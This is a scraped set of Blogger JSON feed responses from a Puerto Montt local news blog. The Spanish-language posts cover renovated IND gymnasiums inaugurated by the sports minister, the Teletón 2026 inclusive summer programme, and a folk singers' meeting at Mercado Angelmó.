Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s72-c\/FOTO1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-9080912144205003489"},"published":{"$t":"2026-01-17T21:32:00.003-03:00"},"updated":{"$t":"2026-01-17T21:32:13.333-03:00"},"title":{"type":"text","$t":"Ministro del Deporte Jaime Pizarro inauguró obras de mejoramiento en los gimnasios del Centro Deportivo IND en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s640\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s600\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa inversión es de 295 millones 102 mil 901 pesos, correspondientes a fondos del Instituto Nacional de Deportes.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, 16 de enero de 2026\u003Cbr\u003E\n\u003Cbr\u003E\nCon la presencia del Ministro del Deporte Jaime Pizarro se inauguraron las obras de remodelación de los gimnasios del Centro Deportivo IND en Puerto Montt.\u003Cbr\u003E\n\u003Cbr\u003E\nEl acto contó con la asistencia de la Seremi del Deporte, Anahis Arauz; del Director Regional del IND, Ernesto Villarroel Jaramillo; la consejera regional, Marión Fernández y el concejal, Fernando Binder.\u003Cbr\u003E\n\u003Cbr\u003E\nCabe indicar, que la renovación de los recintos se concretó mediante la ejecución del proyecto “Mejoramiento Gimnasios Recinto Dependencias IND Los Lagos”, que consideró una inversión de $295 millones 102 mil 901 pesos, con fondos del Instituto Nacional de Deportes, para el cambio de piso de ambos gimnasios, mejoramiento del sistema de iluminación, habilitación de los camarines y de una zona de deportes de contactos, más la pintura interior. \u003Cbr\u003E\n\u003Cbr\u003E\nAdemás, la remodelación de ambos espacios permitirá la práctica y fomento de disciplinas, tales como vóleibol, futsal, básquetbol, balonmano, fútbol, boxeo y zumba.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, el Ministro del Deporte, Jaime Pizarro Herrera, se refirió a las obras de conservación de los recintos deportivos del IND en Puerto Montt, mencionando que “Contarles de esta maravillosa actividad en esta sede preciosa del Instituto Nacional de Deporte acá en la Región de Los Lagos, particularmente en Puerto Montt, con el mejoramiento de estos dos espacios, Gimnasio 1 y 2, que han tenido cambio en sus carpetas, que han tenido también mejoras en su iluminación y en su entorno. Así que muy felices que este espacio pueda quedar disponible. Hemos visto deportistas de variadas disciplinas que han ido cumpliendo muy bien en el desarrollo deportivo. Felicitaciones y a seguir adelante con lo que ha sido la mejora de la infraestructura deportiva en la región”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrg5NcCX7bMnTNtfoJGOEWsS90HCZD-0JFd1lgxQ8SAGI3leCEhQycriJl164nKsaFGauiyNpI2_N9KQyFWVuNINj5ItFQYWPf6egiyqE7Ru7niAPEXPxKyOSjSao2CESpIh9b0On69eNDLoMNAhycyrMGr4UNFnqejHa5iXRb37PtLtfa_QBz\/s640\/Corte%20de%20cinta.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrg5NcCX7bMnTNtfoJGOEWsS90HCZD-0JFd1lgxQ8SAGI3leCEhQycriJl164nKsaFGauiyNpI2_N9KQyFWVuNINj5ItFQYWPf6egiyqE7Ru7niAPEXPxKyOSjSao2CESpIh9b0On69eNDLoMNAhycyrMGr4UNFnqejHa5iXRb37PtLtfa_QBz\/s600\/Corte%20de%20cinta.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, la Seremi del Deporte, Anahis Arauz, valoró el mejoramiento de estos recintos, indicando que “Muy contentos de esta inauguración acá en nuestro gimnasio 1 y 2 del complejo IND Puerto Montt con la visita de nuestro Ministro Jaime Pizarro, quien vino a entregar la solemnidad de contar con este espacio público que estará abierto para todos y todas, en especial para nuestros niños, niñas, deportistas y adultos mayores también que concurren de forma permanente a nuestros talleres de IND. Estos hitos marcan el dar respuesta a todos los requerimientos de la región. Estuvimos en un tremendo circuito partiendo en Achao, en Chonchi, en Ancud, revitalizando espacios que son necesarios y sumamente vinculantes para toda la comunidad deportiva”.\u003Cbr\u003E\n\u003Cbr\u003E\nEn tanto, el Director Regional del IND, Ernesto Villarroel, destacó los cambios efectuados a ambos espacios deportivos, señalando que “Muy contento de haber realizado hoy día la inauguración de nuestros gimnasios 1 y 2 aquí en el Centro Deportivo del IND y por sobre todo, con la presencia de nuestro Ministro del Deporte, Jaime Pizarro, más las autoridades comunales como el concejal Fernando Binder y la consejera regional, Marión Fernández, que también estuvieron con nosotros. Así es que estamos muy contentos, creo que se lograron los objetivos de la visita del ministro. Ayer inauguramos recintos en Chiloé, así que a seguir trabajando y hoy día a seguir utilizando estos recintos de la mejor forma”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa visita del Ministro del Deporte, Jaime Pizarro a la región terminó en Puerto Montt, después de cumplir una amplia agenda que incluyó la inauguración de las obras de mejoramiento del Gimnasio Fiscal de Chonchi, el Gimnasio IND de Achao, del Estadio Joel Fritz de Ancud y de la cancha sintética del Estadio de la Isla Puluqui en Calbuco."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/9080912144205003489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/9080912144205003489"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministro-del-deporte-jaime-pizarro.html","title":"Ministro del Deporte Jaime Pizarro inauguró obras de mejoramiento en los gimnasios del Centro Deportivo IND en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s72-c\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-4097011991795893673"},"published":{"$t":"2026-01-17T21:28:00.003-03:00"},"updated":{"$t":"2026-01-17T21:28:25.674-03:00"},"title":{"type":"text","$t":"Verano Teletón 2026 en Puerto Montt: vacaciones inclusivas para niños y niñas en la región"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s640\/PTO%20MONTT%20VERANO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s600\/PTO%20MONTT%20VERANO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ETalleres, paseos y un cierre artístico marcan una semana de vacaciones inclusivas para niños y niñas con discapacidad, junto a voluntarios y Amigos y Amigas Teletón.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon talleres recreativos, actividades artísticas, paseos y experiencias comunitarias, el Verano Teletón 2026 se desarrolla en Puerto Montt como una iniciativa clave para promover la inclusión y la participación social de niños y niñas con discapacidad, acercándoles espacios de juego y recreación.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa forma parte de la iniciativa nacional de Teletón que se ejecuta entre el 13 y el 17 de enero en 14 institutos del país, desde Arica hasta Aysén, beneficiando a más de 600 niños y niñas de entre 7 y 14 años.\u003Cbr\u003E\n \u003Cbr\u003E\n\u003Cb\u003EVerano Teletón 2026 en la región Los Lagos\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEn Puerto Montt, el programa principal contempla la participación de 40 niños y niñas, acompañados por 40 Amigos y Amigas Teletón y 19 voluntarios del staff, quienes desarrollan un total de 12 talleres inclusivos enfocados en recreación, expresión artística, actividad física y bienestar integral.\u003Cbr\u003E\n \u003Cbr\u003E\nLos talleres incluyen baile, manualidades, cocina, risoterapia, robótica y actividades deportivas, que son ejecutados junto a profesionales y organizaciones locales como Be Happy, Ripley, Fundación Conexión Austral, Empresa Omlich, entre otros.\u003Cbr\u003E\n \u003Cbr\u003E\nLas actividades se desarrollan en distintos espacios de la ciudad, entre ellos la Escuela N°5 Miramar, “El Rancho” y el Duoc de Puerto Montt. Además, la programación contempla instancias dirigidas a personas cuidadoras, como talleres de yoga, autocuidado y arteterapia, pensados para promover el bienestar y la participación de toda la comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznbbDN7bjOzeeKWZjSqj7QiMqV0jdG40stXerC7gHbr1NbOorx6HmKF6ml4buw1hMKhLamCdAPjN_0JCFJuSS7Cl7zajg9kbs2avpr7-PLoPcAjRzgW17X4Go-rze3B0iJiPuwVLziz1ZZIWz3rAwoWuSiNIkIjP7zZqX1vq4kGr5PbVQrlju\/s640\/PTO%20MONTT.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznbbDN7bjOzeeKWZjSqj7QiMqV0jdG40stXerC7gHbr1NbOorx6HmKF6ml4buw1hMKhLamCdAPjN_0JCFJuSS7Cl7zajg9kbs2avpr7-PLoPcAjRzgW17X4Go-rze3B0iJiPuwVLziz1ZZIWz3rAwoWuSiNIkIjP7zZqX1vq4kGr5PbVQrlju\/s600\/PTO%20MONTT.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n \u003Cbr\u003E\n\u003Cb\u003EVerano Inclusivo: recreación en espacios comunitarios\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nDe forma complementaria, el Instituto Teletón Puerto Montt desarrolla el programa Verano Inclusivo, que se lleva a cabo entre el 7 y el 23 de enero, y que busca ampliar las oportunidades de recreación en espacios comunitarios y al aire libre para jóvenes con discapacidad mayores de 14 años.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa considera la participación de 9 jóvenes junto a 4 voluntarios, quienes participan en una variada programación de actividades recreativas y culturales, entre ellas juegos de mesa, el Circo de Dinosaurios, talleres de manualidades y salidas recreativas a Playa Venado y al Parque Río Negro.\u003Cbr\u003E\n\u003Cbr\u003E\nPara muchas familias, estas acciones representan una alternativa concreta de vacaciones inclusivas, contribuyendo a superar barreras económicas y de accesibilidad. Ambos programas son posibles gracias al compromiso de más de 300 voluntarios permanentes de Teletón a nivel nacional, junto a jóvenes de entre 18 y 29 años, conocidos como Amigos y Amigas Teletón, quienes cumplen un rol clave en la promoción de la inclusión, el respeto y la diversidad.\u003Cbr\u003E\n\u003Cbr\u003E\nEl Verano Teletón 2026, junto al Verano Inclusivo de Teletón Puerto Montt, reafirman el compromiso de la institución con el derecho al juego, la recreación y la participación social de niños, niñas y jóvenes con discapacidad, fortaleciendo la inclusión en cada territorio."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4097011991795893673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4097011991795893673"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/verano-teleton-2026-en-puerto-montt.html","title":"Verano Teletón 2026 en Puerto Montt: vacaciones inclusivas para niños y niñas en la región"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s72-c\/PTO%20MONTT%20VERANO.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 2721
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-20T06:40:52.999-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2332"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7060753714478480825"},"published":{"$t":"2026-01-19T21:34:00.001-03:00"},"updated":{"$t":"2026-01-19T23:39:44.864-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s640\/Cantorar2026.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s600\/Cantorar2026.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl sábado 17 de enero de 2026, el Mercado Angelmó de Puerto Montt se convirtió en el epicentro de la música tradicional con la realización del 5º Encuentro de Cantoras Populares, actividad que reunió a destacadas exponentes del canto popular y folclórico provenientes de distintos puntos del país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl evento, organizado por la Asociación Cultural de Cantoras de la Región de Los Lagos, tuvo como objetivo poner en valor el rol de las cantoras como guardianas de la memoria, la identidad campesina y las tradiciones culturales, integrando especialmente a artistas de sectores apartados que cuentan con menos espacios de difusión.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada se desarrolló en un ambiente familiar y festivo, donde el público pudo disfrutar de presentaciones en vivo que reflejaron la riqueza y diversidad del folclore nacional, en un escenario emblemático y cargado de identidad como el Mercado Angelmó, en pleno corazón de la capital regional.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún explicó Ana Ester Martínez, coordinadora del encuentro, los orígenes de esta iniciativa se remontaron al periodo de cuarentena provocado por la pandemia de Covid-19, cuando numerosas cantoras comenzaron a compartir su arte mediante transmisiones en vivo a través de redes sociales, especialmente Facebook. Esa experiencia virtual dio paso, con el tiempo, a la consolidación de estos encuentros presenciales, que se transformaron en un hito cultural para la región.\u003Cbr\u003E\n\u003Cbr\u003E\n“Las cantoras son un baluarte de las tradiciones y de la identidad campesina; en sus cantos están contenidas las historias de las comunidades. Por ello, este encuentro fue fundamental y formó parte de nuestra planificación cultural”, señalaron desde la organización.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TPO_aNjyPcc?si=-dJ7XX0RSczsLfoG\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\nPueden ver una lista de videos en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#CantorasPopulares #FolcloreChileno #CulturaViva #PuertoMontt #IdentidadCultural\n\n#puertomontt #puertomonttchile #melipulli #instamontt #puertomonttchile🇨🇱"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/puerto-montt-fue-sede-del-5-encuentro.html","title":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s72-c\/Cantorar2026.jpg","height":"72","width":"72"}}]}});